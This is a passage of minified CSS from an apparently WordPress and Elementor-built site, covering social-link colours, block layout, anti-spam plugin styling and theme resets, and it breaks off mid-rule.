.wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6, 147, 227) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252, 185, 0) 0%,rgb(255, 105, 0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255, 105, 0) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255),6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}input[class*=apbct].apbct_special_field{display:none!important}.apbct-tooltip{border-radius:5px;background:#d3d3d3}.apbct-tooltip{display:none;position:inherit;margin-top:5px;left:5px;opacity:.9}.apbct-popup-fade:before{content:'';background:#000;position:fixed;left:0;top:0;width:100%;height:100%;opacity:.7;z-index:9999}.apbct-popup{position:fixed;top:20%;left:50%;padding:20px;width:360px;margin-left:-200px;background:#fff;border:1px solid;border-radius:4px;z-index:99999;opacity:1}.apbct-check_email_exist-bad_email,.apbct-check_email_exist-good_email,.apbct-check_email_exist-load{z-index:9999!important;transition:none!important;background-size:contain;background-repeat:no-repeat!important;background-position-x:right;background-position-y:center;cursor:pointer!important}.apbct-check_email_exist-load{background-size:contain;background-image:url(https://schoolofselfimage.com/wp-content/plugins/cleantalk-spam-protect/css/images/checking_email.gif)!important}.apbct-check_email_exist-block{position:fixed!important;display:block!important}.apbct-check_email_exist-good_email{background-image:url(https://schoolofselfimage.com/wp-content/plugins/cleantalk-spam-protect/css/images/good_email.svg)!important}.apbct-check_email_exist-bad_email{background-image:url(https://schoolofselfimage.com/wp-content/plugins/cleantalk-spam-protect/css/images/bad_email.svg)!important}.apbct-check_email_exist-popup_description{display:none;position:fixed!important;padding:2px!important;border:1px solid #e5e8ed!important;border-radius:16px 16px 0!important;background:#fff!important;background-position-x:right!important;font-size:14px!important;text-align:center!important;transition:all 1s ease-out!important}@media screen and (max-width:782px){.apbct-check_email_exist-popup_description{width:100%!important}}.comments-area .comment-list article .comment-author{overflow:visible!important}.apbct_dog_one,.apbct_dog_three,.apbct_dog_two{animation-duration:1.5s;animation-iteration-count:infinite;animation-name:apbct_dog}.apbct-email-encoder-popup{width:30vw;min-width:400px;font-size:16px}.apbct-email-encoder--popup-header{font-size:16px;color:#333}.apbct-email-encoder-elements_center{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:16px!important;color:#000!important}.top-margin-long{margin-top:5px}.apbct-tooltip{display:none}.apbct-email-encoder-select-whole-email{-webkit-user-select:all;user-select:all}.apbct-email-encoder-got-it-button{all:unset;margin-top:10px;padding:5px 10px;border-radius:5px;background-color:#333;color:#fff;cursor:pointer;transition:background-color .3s}.apbct-ee-animation-wrapper{display:flex;height:60px;justify-content:center;font-size:16px;align-items:center}.apbct_dog{margin:0 5px;color:transparent;text-shadow:0 0 2px #aaa}.apbct_dog_one{animation-delay:0s}.apbct_dog_two{animation-delay:.5s}.apbct_dog_three{animation-delay:1s}@keyframes apbct_dog{0%,100%,75%{scale:100%;color:transparent;text-shadow:0 0 2px #aaa}25%{scale:200%;color:unset;text-shadow:unset}}@media screen and (max-width:782px){.apbct-email-encoder-popup{width:20vw;min-width:200px;font-size:16px;top:20%;left:75%}.apbct-email-encoder-elements_center{flex-direction:column!important;text-align:center}}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans',sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:1rem;font-weight:400;line-height:1.5;margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}h2,h3,h4{color:inherit;font-family:inherit;font-weight:500;line-height:1.2;margin-block-end:1rem;margin-block-start:.5rem}h2{font-size:2rem}h3{font-size:1.75rem}h4{font-size:1.5rem}p{margin-block-end:.9rem;margin-block-start:0}hr{box-sizing:content-box;height:0;overflow:visible}a{background-color:transparent;color:#c36;text-decoration:none}a:active,a:hover{color:#336}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}b,strong{font-weight:bolder}code{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}img{border-style:none;height:auto;max-width:100%}[hidden],template{display:none}@media print{*,:after,:before{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}img,tr{-moz-column-break-inside:avoid;break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{-moz-column-break-after:avoid;break-after:avoid}#dpsp-floating-sidebar,#dpsp-pop-up,#dpsp-pop-up-overlay,#dpsp-sticky-bar-wrapper{display:none!important}}label{display:inline-block;line-height:1;vertical-align:middle}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=text],input[type=url],select,textarea{border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;width:100%}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;width:auto}[type=button],[type=submit],button{background-color:transparent;border:1px solid #c36;border-radius:3px;color:#c36;display:inline-block;font-size:1rem;font-weight:400;padding:.5rem 1rem;text-align:center;transition:all .3s;-webkit-user-select:none;-moz-user-select:none;user-select:none;white-space:nowrap}[type=button]:focus:not(:focus-visible),[type=submit]:focus:not(:focus-visible),button:focus:not(:focus-visible){outline:0}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{background-color:#c36;color:#fff;text-decoration:none}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}select{display:block}table{background-color:transparent;border-collapse:collapse;border-spacing:0;font-size:.9em;margin-block-end:15px;width:100%}table td,table th{border:1px solid hsla(0,0%,50%,.502);line-height:1.5;padding:15px;vertical-align:top}table th{font-weight:700}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50%,.071)}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50%,.102)}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50%,.502)}dd,li,ol,ul{background:0 0;border:0;font-size:100%;margin-block-end:0;margin-block-start:0;outline:0;vertical-align:baseline}.comments-area a,.page-content a{text-decoration:underline}.sticky{display:block;position:relative}.hide{display:none!important}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:12px 24px;text-decoration:none;top:5px;width:auto;z-index:100000}#comments .comment-list{font-size:.9em;list-style:none;margin:0;padding:0}#comments .comment{position:relative}#comments .comment .comment-body{border-block-end:1px solid #ccc;display:flex;flex-direction:column;padding-block-end:30px;padding-block-start:30px;padding-inline-end:0;padding-inline-start:60px}#comments .comment .avatar{border-radius:50%;left:0;margin-inline-end:10px;position:absolute}body.rtl #comments .comment .avatar{left:auto;right:0}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1}#comments .children{list-style:none;margin:0;padding-inline-start:30px;position:relative}#comments .children li:last-child{padding-block-end:0}#comments ol.comment-list .children:before{content:"↪";display:inline-block;font-size:1em;font-weight:400;left:0;line-height:100%;position:absolute;top:45px;width:auto}body.rtl #comments ol.comment-list .children:before{content:"↩";left:auto;right:0}@media(max-width:767px){table table{font-size:.8em}table table td,table table th{line-height:1.3;padding:7px}table table th{font-weight:400}#comments .comment .comment-body{padding:30px 0}#comments .children{padding-inline-start:20px}#comments .comment .avatar{float:left;position:inherit}body.rtl #comments .comment .avatar{float:right}}body:not([class*=elementor-page-]) .site-main{margin-inline-end:auto;margin-inline-start:auto;width:100%}@media(max-width:575px){body:not([class*=elementor-page-]) .site-main{padding-inline-end:10px;padding-inline-start:10px}}@media(min-width:576px){body:not([class*=elementor-page-]) .site-main{max-width:500px}}@media(min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1}body:not([class*=elementor-page-]) .site-main{max-width:600px}}@media(min-width:992px){body:not([class*=elementor-page-]) .site-main{max-width:800px}}@media(min-width:1200px){body:not([class*=elementor-page-]) .site-main{max-width:1140px}}:root{--direction-multiplier:1}body.rtl{--direction-multiplier:-1}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{background-color:transparent;margin:0}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}.elementor-element.elementor-absolute{z-index:1}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}:root{--page-title-display:block}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-block-end:0}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-block-end:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-block-end:var(--grid-row-gap);word-break:break-word}.elementor-grid-6 .elementor-grid{grid-template-columns:repeat(6,1fr)}@media (min-width:1367px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:1366px){.elementor-grid-laptop-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}#elementor-device-mode:after{content:"laptop"}}@media (max-width:-1){#elementor-device-mode:after{content:"tablet_extra"}}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto{max-width:100%}.elementor-grid-tablet-3 .elementor-grid{grid-template-columns:repeat(3,1fr)}#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--row-gap:var(--widgets-spacing-row,20px);--column-gap:var(--widgets-spacing-column,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);border-radius:var(--border-radius);height:var(--height);min-height:var(--min-height);min-width:0;overflow:var(--overflow);position:var(--position);width:var(--width);z-index:var(--z-index);--flex-wrap-mobile:wrap}.e-con:where(:not(.e-div-block-base)){transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s)}.e-con{--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con{margin-block-end:var(--margin-block-end);margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-inline-start:var(--margin-inline-start);padding-inline-end:var(--padding-inline-end);padding-inline-start:var(--padding-inline-start)}.e-con.e-flex{--flex-direction:column;--flex-basis:auto;--flex-grow:0;--flex-shrink:1;flex:var(--flex-grow) var(--flex-shrink) var(--flex-basis)}.e-con-full,.e-con>.e-con-inner{padding-block-end:var(--padding-block-end);padding-block-start:var(--padding-block-start);text-align:var(--text-align)}.e-con-full.e-flex,.e-con.e-flex>.e-con-inner{flex-direction:var(--flex-direction)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con-boxed.e-flex{align-content:normal;align-items:normal;flex-direction:column;flex-wrap:nowrap;justify-content:normal}.e-con-boxed{gap:initial;text-align:initial}.e-con.e-flex>.e-con-inner{align-content:var(--align-content);align-items:var(--align-items);align-self:auto;flex-basis:auto;flex-grow:1;flex-shrink:1;flex-wrap:var(--flex-wrap);justify-content:var(--justify-content)}.e-con>.e-con-inner{gap:var(--row-gap) var(--column-gap);height:100%;margin:0 auto;max-width:var(--content-width);padding-inline-end:0;padding-inline-start:0;width:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-block-end-width:var(--border-block-end-width);border-block-start-width:var(--border-block-start-width);border-color:var(--border-color);border-inline-end-width:var(--border-inline-end-width);border-inline-start-width:var(--border-inline-start-width);border-radius:var(--border-radius);border-style:var(--border-style);content:var(--background-overlay);display:block;height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%);left:calc(0px - 